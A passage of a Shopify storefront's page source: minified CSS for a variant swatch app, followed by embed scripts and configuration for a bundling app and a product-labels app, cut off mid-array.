div.swatch-preset-520165 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-price{color:#7A7A7A;background-color:#fff;text-decoration-color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-520165 li.swatch-view-item.swatch-item-unavailable div.star-set-btn::before{content:'';position:absolute;height:100%;width:0;right:0;left:0;top:0;bottom:0;border-right:1.5px solid;border-color:#6A6A6A;transform:rotate(45deg);margin:auto}variant-swatch-king div.swatch-preset-520165 div.swatch-button-price-hidden{display:none}variant-swatch-king div.swatch-preset-520165 .minification-btn{margin:0 !important;height:32.4px}variant-swatch-king div.swatch-preset-520165 .minification-btn div{height:100%}variant-swatch-king div.swatch-preset-520165 .minification-btn .star-set-btn{min-width:0 !important;height:100% !important;width:20px}variant-swatch-king div.swatch-preset-520165 .btn-with-count .star-set-btn{border:none !important;min-width:fit-content !important}variant-swatch-king div.swatch-preset-520165 .btn-with-count .star-set-btn .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-520165 .minification-text{display:flex;justify-content:center;align-items:center;height:100%;color:black !important}
variant-swatch-king div.swatch-preset-520156 .star-set-btn{min-width:20px;line-height:15.6px}variant-swatch-king div.swatch-preset-520156 div.star-set-btn{border:1px solid #CFCFCF}variant-swatch-king div.swatch-preset-520156 div.star-set-btn{border-color:#CFCFCF;border-radius:2px;text-align:center}variant-swatch-king div.swatch-preset-520156 div.star-set-btn div.swatch-button-title-text{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A;text-transform:none;font-size:13px;font-weight:inherit;border-bottom:0px solid #000;padding:9px 10px}variant-swatch-king div.swatch-preset-520156 div.star-set-btn div.swatch-button-price{color:#7A7A7A;font-size:13px;font-weight:inherit;background-color:#fff;padding:0px 10px 9px 10px;display:flex;justify-content:center}variant-swatch-king div.swatch-preset-520156 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-520156 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-520156 div.star-set-btn.swatch-selected{border-color:#292929}variant-swatch-king div.swatch-preset-520156 div.star-set-btn.swatch-selected div.swatch-button-title-text{color:#fff;background-color:#292929;text-decoration-color:#fff}variant-swatch-king div.swatch-preset-520156 div.star-set-btn.swatch-selected::before{border-color:#fff !important}variant-swatch-king div.swatch-preset-520156 div.star-set-btn.swatch-selected div.swatch-button-price{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches div.swatch-preset-520156 ul.swatch-view li{margin:0 12px 0.5rem 0}variant-swatch-king div.swatch-preset-520156 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-520156 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-520156 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-520156 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-520156 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:unset;left:0}variant-swatch-king div.swatch-preset-520156 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:35.84px}variant-swatch-king div.swatch-preset-520156 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:3px;width:35.84px}variant-swatch-king div.swatch-preset-520156 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-520156 .swatch-view-slide,variant-swatch-king div.swatch-preset-520156 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-520156 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected){border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-520156 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-title-text{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-520156 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected)::before{border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-520156 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-price{color:#7A7A7A;background-color:#fff;text-decoration-color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-520156 li.swatch-view-item.swatch-item-unavailable div.star-set-btn::before{content:'';position:absolute;height:100%;width:0;right:0;left:0;top:0;bottom:0;border-right:1.5px solid;border-color:#6A6A6A;transform:rotate(45deg);margin:auto}variant-swatch-king div.swatch-preset-520156 div.swatch-button-price-hidden{display:none}variant-swatch-king div.swatch-preset-520156 .minification-btn{margin:0 !important;height:33.6px}variant-swatch-king div.swatch-preset-520156 .minification-btn div{height:100%}variant-swatch-king div.swatch-preset-520156 .minification-btn .star-set-btn{min-width:0 !important;height:100% !important;width:20px}variant-swatch-king div.swatch-preset-520156 .btn-with-count .star-set-btn{border:none !important;min-width:fit-content !important}variant-swatch-king div.swatch-preset-520156 .btn-with-count .star-set-btn .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-520156 .minification-text{display:flex;justify-content:center;align-items:center;height:100%;color:black !important}
variant-swatch-king div.swatch-preset-520153 .star-set-btn{min-width:20px;line-height:15.6px}variant-swatch-king div.swatch-preset-520153 div.star-set-btn{border:1px solid #fff}variant-swatch-king div.swatch-preset-520153 div.star-set-btn{border-color:#fff;border-radius:25px;text-align:center}variant-swatch-king div.swatch-preset-520153 div.star-set-btn div.swatch-button-title-text{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A;text-transform:none;font-size:13px;font-weight:inherit;border-bottom:0px solid #000;padding:9px 10px}variant-swatch-king div.swatch-preset-520153 div.star-set-btn div.swatch-button-price{color:#7A7A7A;font-size:13px;font-weight:inherit;background-color:#fff;padding:0px 10px 9px 10px;display:flex;justify-content:center}variant-swatch-king div.swatch-preset-520153 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-520153 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-520153 div.star-set-btn.swatch-selected{border-color:#292929}variant-swatch-king div.swatch-preset-520153 div.star-set-btn.swatch-selected div.swatch-button-title-text{color:#292929;background-color:#fff;text-decoration-color:#292929}variant-swatch-king div.swatch-preset-520153 div.star-set-btn.swatch-selected::before{border-color:#292929 !important}variant-swatch-king div.swatch-preset-520153 div.star-set-btn.swatch-selected div.swatch-button-price{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches div.swatch-preset-520153 ul.swatch-view li{margin:0 12px 0.5rem 0}variant-swatch-king div.swatch-preset-520153 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-520153 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-520153 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-520153 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-520153 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:unset;left:0}variant-swatch-king div.swatch-preset-520153 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:51.2px}variant-swatch-king div.swatch-preset-520153 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:51.2px;width:51.2px}variant-swatch-king div.swatch-preset-520153 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-520153 .swatch-view-slide,variant-swatch-king div.swatch-preset-520153 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-520153 li.swatch-view-item:hover div.star-set-btn{box-shadow:0 10px 10px -8px #CFCFCF}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-520153 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected){border-color:#CFCFCF}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-520153 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-title-text{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-520153 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected)::before{border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-520153 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-price{color:#7A7A7A;background-color:#fff;text-decoration-color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-520153 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text{text-decoration-line:line-through}variant-swatch-king div.swatches div.swatch-preset-520153 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::before,variant-swatch-king div.swatches div.swatch-preset-520153 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::after{content:"_" !important;color:transparent;color:transparent}variant-swatch-king div.swatch-preset-520153 div.swatch-button-price-hidden{display:none}variant-swatch-king div.swatch-preset-520153 .minification-btn{margin:0 !important;height:33.6px}variant-swatch-king div.swatch-preset-520153 .minification-btn div{height:100%}variant-swatch-king div.swatch-preset-520153 .minification-btn .star-set-btn{min-width:0 !important;height:100% !important;width:20px}variant-swatch-king div.swatch-preset-520153 .btn-with-count .star-set-btn{border:none !important;min-width:fit-content !important}variant-swatch-king div.swatch-preset-520153 .btn-with-count .star-set-btn .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-520153 .minification-text{display:flex;justify-content:center;align-items:center;height:100%;color:black !important}
variant-swatch-king div.swatch-preset-520157 span{white-space:normal !important}variant-swatch-king div.swatch-preset-520157 .swatch-drop-down{width:100%;min-height:17.6px;background-color:#fff;color:#292929;font-size:13px;text-transform:none;padding-left:10px;padding-right:25px;height:35px;line-height:normal;margin:0;font-weight:inherit;-webkit-tap-highlight-color:transparent;-ms-touch-action:manipulation;touch-action:manipulation}variant-swatch-king div.swatch-preset-520157 .swatch-drop-down-inner{display:block;min-width:50%}variant-swatch-king div.swatch-preset-520157 .swatch-drop-down-inner .swatch-label-inside{position:absolute;padding-left:0px;height:100%;display:flex;align-items:center}variant-swatch-king div.swatch-preset-520157 .swatch-drop-down-inner .swatch-label-inside .swatch-label{display:flex;align-items:center;line-height:100%;z-index:1}variant-swatch-king div.swatch-preset-520157 .swatch-drop-down{display:flex}variant-swatch-king div.swatch-preset-520157 .swatch-drop-down-svg{position:absolute;fill:#292929;pointer-events:none;top:0;bottom:0;right:10px;margin:auto;width:20px;stroke:#292929;stroke-width:0px;transform:rotate(0deg);-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-520157 label.swatch-label{font-size:14px;text-transform:none;font-weight:700;color:inherit;margin:0}variant-swatch-king div.swatch-preset-520157 label.swatch-label:hover{color:inherit}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-520157 .swatch-drop-down-inner:hover .swatch-drop-down-svg,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-520157 .swatch-drop-down-inner:focus .swatch-drop-down-svg{fill:#292929;stroke:#292929}variant-swatch-king div.swatch-preset-520157 .swatch-drop-down-wrapper{margin:10px 0 0 5px}variant-swatch-king div.swatch-preset-520157 .swatch-item-unavailable{display:none !important}variant-swatch-king div.swatch-preset-520157 .dropdown-swatch-price{margin:0 4px;color:#202020 !important;font-size:13px;font-weight:400;white-space:nowrap !important}variant-swatch-king div.swatch-preset-520157 .d-flex{display:flex;justify-content:space-between;width:100%;flex-direction:row}variant-swatch-king div.swatch-preset-520157 .d-flex{align-items:center}variant-swatch-king div.swatch-preset-520157 .swatch-drop-down-list{border-style:solid;border-width:1px;border-color:#A4A4A4;background-color:#C5C5C5;border-radius:0px;overflow-x:hidden;margin-top:-1px}variant-swatch-king div.swatch-preset-520157 .swatch-drop-down-list .swatch-drop-down-list-item{background-color:#fff;color:#292929;padding-left:10px;font-size:13px;text-transform:none}variant-swatch-king div.swatch-preset-520157 .swatch-drop-down-list .swatch-drop-down-list-item:hover:not(.swatch-selected){background-color:#C5C5C5;color:#202020}variant-swatch-king div.swatch-preset-520157 .swatch-drop-down-list .swatch-selected{background-color:#C5C5C5;color:#202020}variant-swatch-king div.swatch-preset-520157 .swatch-drop-down-list .swatch-keyboard-focus{outline:1px solid #005bd3 !important;outline-offset:-1px}variant-swatch-king div.swatch-preset-520157 .swatch-drop-down-selected{border:1px solid #6A6A6A;border-radius:0px}variant-swatch-king div.swatch-preset-520157 .swatch-drop-down-selected:hover{border-color:#6A6A6A}variant-swatch-king div.swatch-preset-520157 .swatch-drop-down-selected:focus{border-color:#202020}variant-swatch-king div.swatch-preset-520157 .swatch-drop-down-svg{transition:0.3s all ease-in-out !important;transform:rotate(180deg)}variant-swatch-king div.swatch-preset-520157 .swatch-hide ~ .swatch-drop-down-svg{transform:rotate(0deg)}
variant-swatch-king div.swatch-preset-520162 span{white-space:normal !important}variant-swatch-king div.swatch-preset-520162 .swatch-drop-down{width:100%;min-height:17.6px;background-color:#fff;color:#292929;font-size:13px;text-transform:none;padding-left:15px;padding-right:25px;height:35px;line-height:normal;margin:0;font-weight:inherit;-webkit-tap-highlight-color:transparent;-ms-touch-action:manipulation;touch-action:manipulation}variant-swatch-king div.swatch-preset-520162 .swatch-drop-down-inner{display:block;min-width:50%}variant-swatch-king div.swatch-preset-520162 .swatch-drop-down-inner .swatch-label-inside{position:absolute;padding-left:15px;height:100%;display:flex;align-items:center}variant-swatch-king div.swatch-preset-520162 .swatch-drop-down-inner .swatch-label-inside .swatch-label{display:flex;align-items:center;line-height:100%;z-index:1}variant-swatch-king div.swatch-preset-520162 .swatch-drop-down{display:flex}variant-swatch-king div.swatch-preset-520162 .swatch-drop-down-svg{position:absolute;fill:#292929;pointer-events:none;top:0;bottom:0;right:10px;margin:auto;width:20px;stroke:#292929;stroke-width:0px;transform:rotate(0deg);-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-520162 label.swatch-label{font-size:14px;text-transform:none;font-weight:700;color:#292929;margin:0}variant-swatch-king div.swatch-preset-520162 label.swatch-label:hover{color:#292929}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-520162 .swatch-drop-down-inner:hover .swatch-drop-down-svg,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-520162 .swatch-drop-down-inner:focus .swatch-drop-down-svg{fill:#292929;stroke:#292929}variant-swatch-king div.swatch-preset-520162 .swatch-drop-down-wrapper{margin:5px 0 0 5px}variant-swatch-king div.swatch-preset-520162 label.swatch-label{margin:10px 0px}variant-swatch-king div.swatch-preset-520162 .swatch-item-unavailable{display:none !important}variant-swatch-king div.swatch-preset-520162 .dropdown-swatch-price{margin:0 4px;color:#202020 !important;font-size:13px;font-weight:400;white-space:nowrap !important}variant-swatch-king div.swatch-preset-520162 .d-flex{display:flex;justify-content:space-between;width:100%;flex-direction:row}variant-swatch-king div.swatch-preset-520162 .d-flex{align-items:center}variant-swatch-king div.swatch-preset-520162 .swatch-drop-down-list{border-style:solid;border-width:1px;border-color:#A4A4A4;background-color:#C5C5C5;border-radius:0px;overflow-x:hidden;margin-top:-1px}variant-swatch-king div.swatch-preset-520162 .swatch-drop-down-list .swatch-drop-down-list-item{background-color:#fff;color:#292929;padding-left:15px;font-size:13px;text-transform:none}variant-swatch-king div.swatch-preset-520162 .swatch-drop-down-list .swatch-drop-down-list-item:hover:not(.swatch-selected){background-color:#C5C5C5;color:#202020}variant-swatch-king div.swatch-preset-520162 .swatch-drop-down-list .swatch-selected{background-color:#C5C5C5;color:#202020}variant-swatch-king div.swatch-preset-520162 .swatch-drop-down-list .swatch-keyboard-focus{outline:1px solid #005bd3 !important;outline-offset:-1px}variant-swatch-king div.swatch-preset-520162 .swatch-drop-down-selected{border:1px solid #6A6A6A;border-radius:0px}variant-swatch-king div.swatch-preset-520162 .swatch-drop-down-selected:hover{border-color:#6A6A6A}variant-swatch-king div.swatch-preset-520162 .swatch-drop-down-selected:focus{border-color:#202020}variant-swatch-king div.swatch-preset-520162 .swatch-drop-down-svg{transition:0.3s all ease-in-out !important;transform:rotate(180deg)}variant-swatch-king div.swatch-preset-520162 .swatch-hide ~ .swatch-drop-down-svg{transform:rotate(0deg)}
variant-swatch-king div.swatch-preset-520163 span{white-space:normal !important}variant-swatch-king div.swatch-preset-520163 .swatch-drop-down{width:100%;min-height:16.4px;background-color:#fff;color:#292929;font-size:12px;text-transform:none;padding-left:10px;padding-right:22px;height:25px;line-height:normal;margin:0;font-weight:inherit;-webkit-tap-highlight-color:transparent;-ms-touch-action:manipulation;touch-action:manipulation}variant-swatch-king div.swatch-preset-520163 .swatch-drop-down-inner{display:block;min-width:50%}variant-swatch-king div.swatch-preset-520163 .swatch-drop-down-inner .swatch-label-inside{position:absolute;padding-left:10px;height:100%;display:flex;align-items:center}variant-swatch-king div.swatch-preset-520163 .swatch-drop-down-inner .swatch-label-inside .swatch-label{display:flex;align-items:center;line-height:100%;z-index:1}variant-swatch-king div.swatch-preset-520163 .swatch-drop-down{display:flex}variant-swatch-king div.swatch-preset-520163 .swatch-drop-down-svg{position:absolute;fill:#292929;pointer-events:none;top:0;bottom:0;right:7px;margin:auto;width:15px;stroke:#292929;stroke-width:0px;transform:rotate(0deg);-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-520163 label.swatch-label{font-size:12px;text-transform:none;font-weight:700;color:#292929;margin:0}variant-swatch-king div.swatch-preset-520163 label.swatch-label:hover{color:#292929}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-520163 .swatch-drop-down-inner:hover .swatch-drop-down-svg,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-520163 .swatch-drop-down-inner:focus .swatch-drop-down-svg{fill:#292929;stroke:#292929}variant-swatch-king div.swatch-preset-520163 .swatch-drop-down-wrapper{margin:5px 0 0 5px}variant-swatch-king div.swatch-preset-520163 label.swatch-label{margin:10px 0px}variant-swatch-king div.swatch-preset-520163 .swatch-item-unavailable{display:none !important}variant-swatch-king div.swatch-preset-520163 .dropdown-swatch-price{margin:0 4px;color:#202020 !important;font-size:13px;font-weight:400;white-space:nowrap !important}variant-swatch-king div.swatch-preset-520163 .d-flex{display:flex;justify-content:space-between;width:100%;flex-direction:row}variant-swatch-king div.swatch-preset-520163 .d-flex{align-items:center}variant-swatch-king div.swatch-preset-520163 .swatch-drop-down-list{border-style:solid;border-width:1px;border-color:#A4A4A4;background-color:#C5C5C5;border-radius:0px;overflow-x:hidden;margin-top:-1px;max-height:150px !important}variant-swatch-king div.swatch-preset-520163 .swatch-drop-down-list .swatch-drop-down-list-item{background-color:#fff;color:#292929;padding-left:10px;font-size:12px;text-transform:none}variant-swatch-king div.swatch-preset-520163 .swatch-drop-down-list .swatch-drop-down-list-item:hover:not(.swatch-selected){background-color:#C5C5C5;color:#202020}variant-swatch-king div.swatch-preset-520163 .swatch-drop-down-list .swatch-selected{background-color:#C5C5C5;color:#202020}variant-swatch-king div.swatch-preset-520163 .swatch-drop-down-list .swatch-keyboard-focus{outline:1px solid #005bd3 !important;outline-offset:-1px}variant-swatch-king div.swatch-preset-520163 .swatch-drop-down-selected{border:1px solid #6A6A6A;border-radius:0px}variant-swatch-king div.swatch-preset-520163 .swatch-drop-down-selected:hover{border-color:#6A6A6A}variant-swatch-king div.swatch-preset-520163 .swatch-drop-down-selected:focus{border-color:#202020}variant-swatch-king div.swatch-preset-520163 .swatch-drop-down-svg{transition:0.3s all ease-in-out !important;transform:rotate(180deg)}variant-swatch-king div.swatch-preset-520163 .swatch-hide ~ .swatch-drop-down-svg{transform:rotate(0deg)}
</style>

  
    
      <script new_script="true" src="https://cdn.shopify.com/extensions/019b466a-48c4-72b0-b942-f0c61d329516/variant_swatch_king-230/assets/variant-swatch-king-new-11-44.min.js" defer></script>
    
    <script src="https://cdn.shopify.com/extensions/019b466a-48c4-72b0-b942-f0c61d329516/variant_swatch_king-230/assets/variant-swatch-king-11-44.min.js" defer crossorigin></script>
    <link href="//cdn.shopify.com/extensions/019b466a-48c4-72b0-b942-f0c61d329516/variant_swatch_king-230/assets/variant-swatch-king-11-44.min.css" rel="stylesheet" type="text/css" media="all" />
  

  
  



<!-- END app block --><!-- BEGIN app block: shopify://apps/bundler/blocks/bundler-script-append/7a6ae1b8-3b16-449b-8429-8bb89a62c664 --><script defer="defer">
	/**	Bundler script loader, version number: 2.0 */
	(function(){
		var loadScript=function(a,b){var c=document.createElement("script");c.type="text/javascript",c.readyState?c.onreadystatechange=function(){("loaded"==c.readyState||"complete"==c.readyState)&&(c.onreadystatechange=null,b())}:c.onload=function(){b()},c.src=a,document.getElementsByTagName("head")[0].appendChild(c)};
		appendScriptUrl('gtworld-be.myshopify.com');

		// get script url and append timestamp of last change
		function appendScriptUrl(shop) {

			var timeStamp = Math.floor(Date.now() / (1000*1*1));
			var timestampUrl = 'https://bundler.nice-team.net/app/shop/status/'+shop+'.js?'+timeStamp;

			loadScript(timestampUrl, function() {
				// append app script
				if (typeof bundler_settings_updated == 'undefined') {
					console.log('settings are undefined');
					bundler_settings_updated = 'default-by-script';
				}
				var scriptUrl = "https://cdn-bundler.nice-team.net/app/js/bundler-script.js?shop="+shop+"&"+bundler_settings_updated;
				loadScript(scriptUrl, function(){});
			});
		}
	})();

	var BndlrScriptAppended = true;
	
</script>

<!-- END app block --><!-- BEGIN app block: shopify://apps/recommended-product-salesup/blocks/app-embed/28c5212f-728d-4d10-a8b6-81dc32610afb -->
<!-- END app block --><!-- BEGIN app block: shopify://apps/ta-labels-badges/blocks/bss-pl-config-data/91bfe765-b604-49a1-805e-3599fa600b24 --><script
    id='bss-pl-config-data'
>
	let TAE_StoreId = "34639";
	if (typeof BSS_PL == 'undefined' || TAE_StoreId !== "") {
  		var BSS_PL = {};
		BSS_PL.storeId = 34639;
		BSS_PL.currentPlan = "ten_usd";
		BSS_PL.apiServerProduction = "https://product-labels.tech-arms.io";
		BSS_PL.publicAccessToken = "3173936259970ad077c7f04eb0535c2c";
		BSS_PL.customerTags = "null";
		BSS_PL.customerId = "null";
		BSS_PL.storeIdCustomOld = 10678;
		BSS_PL.storeIdOldWIthPriority = 12200;
		BSS_PL.storeIdOptimizeAppendLabel = 59637
		BSS_PL.optimizeCodeIds = null; 
		BSS_PL.extendedFeatureIds = null;
		BSS_PL.integration = {"laiReview":{"status":0,"config":[]}};
		BSS_PL.settingsData  = {};
		BSS_PL.configProductMetafields = [];
		BSS_PL.configVariantMetafields = [];
		
		BSS_PL.configData = [].concat({"id":177798,"name":"Untitled label","priority":0,"enable_priority":0,"enable":1,"pages":"2,3,4,7,1,5","related_product_tag":null,"first_image_tags":null,"img_url":"a167.png","public_img_url":"https://cdn.shopify.com/s/files/1/0519/5291/0532/files/a167_4d2e3bfb-dc7c-405b-9084-0084d264c6e1.png?v=1753788963","position":0,"apply":null,"product_type":1,"exclude_products":6,"collection_image_type":0,"product":"","variant":"","collection":"515691446538","exclude_product_ids":"","collection_image":"515691446538","inventory":0,"tags":"Nouveaux produits","excludeTags":"","vendors":"","from_price":null,"to_price":null,"domain_id":34639,"locations":"","enable_allowed_countries":0,"locales":"","enable_allowed_locales":0,"enable_visibility_date":0,"from_date":null,"to_date":null,"enable_discount_range":0,"discount_type":1,"discount_from":null,"discount_to":null,"label_text":"New%20arrival","label_text_color":"#ffffff","label_text_background_color":{"type":"hex","value":"#4482B4ff"},"label_text_font_size":12,"label_text_no_image":1,"label_text_in_stock":"In Stock","label_text_out_stock":"Sold out","label_shadow":{"blur":0,"h_offset":0,"v_offset":0},"label_opacity":72,"topBottom_padding":4,"border_radius":"0px 0px 0px 0px","border_style":"none","border_size":"0","border_color":"#000000","label_shadow_color":"#808080","label_text_style":0,"label_text_font_family":null,"label_text_font_url":null,"customer_label_preview_image":null,"label_preview_image":"https://cdn.shopify.com/s/files/1/0519/5291/0532/files/sta-sof-fro-health-beauty-sta-sof-fro-lace-bond-spray-220ml-4dispalyx12pcs-5017857000843-814080-1180975083.jpg?v=1753347310","label_text_enable":0,"customer_tags":"","exclude_customer_tags":"","customer_type":"allcustomers","exclude_customers":"all_customer_tags","label_on_image":"2","label_type":1,"badge_type":0,"custom_selector":null,"margin":{"type":"px","value":{"top":0,"left":0,"right":0,"bottom":0}},"mobile_margin":{"type":"px","value":{"top":0,"left":0,"right":0,"bottom":0}},"margin_top":0,"margin_bottom":0,"mobile_height_label":-1,"mobile_width_label":30,"mobile_font_size_label":12,"emoji":null,"emoji_position":null,"transparent_background":null,"custom_page":null,"check_custom_page":false,"include_custom_page":null,"check_include_custom_page":false,"margin_left":0,"instock":null,"price_range_from":null,"price_range_to":null,"enable_price_range":0,"enable_product_publish":0,"customer_selected_product":null,"selected_product":null,"product_publish_from":null,"product_publish_to":null,"enable_countdown_timer":0,"option_format_countdown":0,"countdown_time":null,"option_end_countdown":null,"start_day_countdown":null,"countdown_type":1,"countdown_daily_from_time":null,"countdown_daily_to_time":null,"countdown_interval_start_time":null,"countdown_interval_length":null,"countdown_interval_break_length":null,"public_url_s3":"https://production-labels-bucket.s3.us-east-2.amazonaws.com/public/static/adminhtml/libs/27/a167.png","enable_visibility_period":1,"visibility_period":30,"createdAt":"2025-07-29T11:28:21.000Z","customer_ids":"","exclude_customer_ids":"","angle":0,"toolTipText":"","label_shape":"3","label_shape_type":2,"mobile_fixed_percent_label":"percentage","desktop_width_label":104,"desktop_height_label":44,"desktop_fixed_percent_label":"fixed","mobile_position":0,"desktop_label_unlimited_top":0,"desktop_label_unlimited_left":0,"mobile_label_unlimited_top":0,"mobile_label_unlimited_left":0,"mobile_margin_top":0,"mobile_margin_left":0,"mobile_config_label_enable":0,"mobile_default_config":1,"mobile_margin_bottom":0,"enable_fixed_time":0,"fixed_time":null,"statusLabelHoverText":1,"labelHoverTextLink":{"url":"","is_open_in_newtab":true},"labelAltText":"","statusLabelAltText":0,"enable_badge_stock":0,"badge_stock_style":1,"badge_stock_config":null,"enable_multi_badge":0,"animation_type":5,"animation_duration":3,"animation_repeat_option":2,"animation_repeat":2,"desktop_show_badges":1,"mobile_show_badges":1,"desktop_show_labels":1,"mobile_show_labels":1,"label_text_unlimited_stock":"Unlimited Stock","img_plan_id":15,"label_badge_type":"image","deletedAt":null,"desktop_lock_aspect_ratio":true,"mobile_lock_aspect_ratio":true,"img_aspect_ratio":2.353,"preview_board_width":446,"preview_board_height":446,"set_size_on_mobile":true,"set_position_on_mobile":true,"set_margin_on_mobile":true,"from_stock":null,"to_stock":null,"condition_product_title":"{\"enable\":false,\"type\":1,\"content\":\"\"}","conditions_apply_type":"{\"discount\":1,\"price\":1,\"inventory\":1}","public_font_url":null,"font_size_ratio":0.5,"group_ids":"[]","metafields":"{\"valueProductMetafield\":[],\"valueVariantMetafield\":[],\"matching_type\":1,\"metafield_type\":1}","no_ratio_height":true,"updatedAt":"2025-07-29T11:54:32.000Z","multipleBadge":null,"translations":[],"label_id":177798,"label_text_id":177798,"bg_style":"solid"},);

		
		BSS_PL.configDataBanner = [].concat();

		
		BSS_PL.configDataPopup = [].concat();

		
		BSS_PL.configDataLabelGroup = [].concat();
		
		
		BSS_PL.collectionID = ``;
		BSS_PL.collectionHandle = ``;
		BSS_PL.collectionTitle = ``;

		
		BSS_PL.conditionConfigData = [].concat();
	}
</script>




<style>
    
    

</style>

<script>
    function bssLoadScripts(src, callback, isDefer = false) {
        const scriptTag = document.createElement('script');
        document.head.appendChild(scriptTag);
        scriptTag.src = src;
        if (isDefer) {
            scriptTag.defer = true;
        } else {
            scriptTag.async = true;
        }
        if (callback) {
            scriptTag.addEventListener('load', function () {
                callback();
            });
        }
    }
    const scriptUrls = [
        "https://cdn.shopify.com/extensions/019bc4fb-09b1-7c2a-aaf4-8025e33c8448/product-label-557/assets/bss-pl-init-helper.js",
        "https://cdn.shopify.com/extensions/019bc4fb-09b1-7c2a-aaf4-8025e33c8448/product-label-557/assets/bss-pl-init-config-run-scripts.js",
    ];
    Promise.all(scriptUrls.map((script) => new Promise((resolve) => bssLoadScripts(script, resolve)))).then((res) => {
        console.log('BSS scripts loaded');
        window.bssScriptsLoaded = true;
    });

	function bssInitScripts() {
		if (BSS_PL.configData.length) {
			const enabledFeature = [
				{ type: 1, script: "https://cdn.shopify.com/extensions/019bc4fb-09b1-7c2a-aaf4-8025e33c8448/product-label-557/assets/bss-pl-init-for-label.js" },
				{ type: 2, badge: [0, 7, 8], script: "https://cdn.shopify.com/extensions/019bc4fb-09b1-7c2a-aaf4-8025e33c8448/product-label-557/assets/bss-pl-init-for-badge-product-name.js" },
				{ type: 2, badge: [1, 11], script: "https://cdn.shopify.com/extensions/019bc4fb-09b1-7c2a-aaf4-8025e33c8448/product-label-557/assets/bss-pl-init-for-badge-product-image.js" },
				{ type: 2, badge: 2, script: "https://cdn.shopify.com/extensions/019bc4fb-09b1-7c2a-aaf4-8025e33c8448/product-label-557/assets/bss-pl-init-for-badge-custom-selector.js" },
				{ type: 2, badge: [3, 9, 10], script: "https://cdn.shopify.com/extensions/019bc4fb-09b1-7c2a-aaf4-8025e33c8448/product-label-557/assets/bss-pl-init-for-badge-price.js" },
				{ type: 2, badge: 4, script: "https://cdn.shopify.com/extensions/019bc4fb-09b1-7c2a-aaf4-8025e33c8448/product-label-557/assets/bss-pl-init-for-badge-add-to-cart-btn.js" },
				{ type: 2, badge: 5, script: "https://cdn.shopify.com/extensions/019bc4fb-09b1-7c2a-aaf4-8025e33c8448/product-label-557/assets/bss-pl-init-for-badge-quantity-box.js" },
